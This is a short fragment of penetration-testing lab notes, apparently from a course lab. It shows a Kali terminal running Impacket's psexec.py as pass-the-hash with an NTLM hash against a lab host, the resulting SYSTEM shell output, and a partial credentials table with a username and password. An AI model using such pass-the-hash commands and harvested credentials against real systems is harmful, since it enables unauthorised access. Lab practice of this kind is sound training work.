 ┌──(fish㉿kali)-[~/…/pen-200/labs/AD1/tools]
└─$ python psexec.py pete@10.11.1.21 -hashes ":0f951bc4fdc5dfcd148161420b9c6207"
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on 10.11.1.21.....
[*] Found writable share ADMIN$
[*] Uploading file obvWsuPX.exe
[*] Opening SVCManager on 10.11.1.21.....
[*] Creating service UsHe on 10.11.1.21.....
[*] Starting service UsHe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Creds
User Hash Pass Location
editor MyEditWork FTP(found on
Flags
file Hash